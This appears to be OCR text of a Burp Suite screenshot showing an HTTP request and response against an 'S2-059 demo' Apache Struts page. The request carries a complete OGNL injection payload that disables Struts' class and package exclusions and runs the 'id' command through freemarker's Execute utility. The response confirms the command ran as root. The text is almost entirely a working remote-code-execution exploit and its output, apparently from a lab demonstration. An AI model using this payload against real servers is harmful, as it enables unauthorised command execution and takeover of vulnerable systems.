 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /index.action HTTP/1.1
2 Host: :8080
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.146 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
10 Connection: close
11 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary0qcU8KvOhouvJWrH
12 Content-Length: 829
13
14 ------WebKitFormBoundary0qcU8KvOhouvJWrH
15 Content-Disposition: form-data; name="id"
16
17 %{(#instancemanager=#application["org.apache.tomcat.InstanceManager"]).(#s
tack=#attr["com.opensymphony.xwork2.util.ValueStack.ValueStack"]).(#bean=#
instancemanager.newInstance("org.apache.commons.collections.BeanMap")).(#b
ean.setBean(#stack)).(#context=#bean.get("context")).(#bean.setBean(#conte
xt)).(#macc=#bean.get("memberAccess")).(#bean.setBean(#macc)).(#emptyset=#
instancemanager.newInstance("java.util.HashSet")).(#bean.put("excludedClas
ses",#emptyset)).(#bean.put("excludedPackageNames",#emptyset)).(#arglist=#
instancemanager.newInstance("java.util.ArrayList")).(#arglist.add("id")).(
#execute=#instancemanager.newInstance("freemarker.template.utility.Execute
")).(#execute.exec(#arglist))}
18 ------WebKitFormBoundary0qcU8KvOhouvJWrH--
19
Search...
0 matches
Done
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Thu, 18 Feb 2021 02:00:44 GMT
4 Content-Language: en-US
5 Content-Type: text/html;charset=utf-8
6 Set-Cookie: JSESSIONID=node01ojqc5n8u6ka6xmbeftv1rv7j1.node0; Path=/
7 Expires: Thu, 01 Jan 1970 00:00:00 GMT
8 Content-Length: 973
9 Server: Jetty(9.4.31.v20200723)
10
11
12
13
14 <html>
15 <head>
16 <title>
S2-059 demo
</title>
17
18 </head>
19 <body>
20 <a id="uid=0(root) gid=0(root) groups=0(root)
21 " href="/index.action;jsessionid=node01ojqc5n8u6ka6xmbeftv1rv7j1.node0"
22 <br>
has ben evaluated again in id attribute</a>
23 </body>
24 </html>
Search...
0 matches
1,276 bytes | 183 millis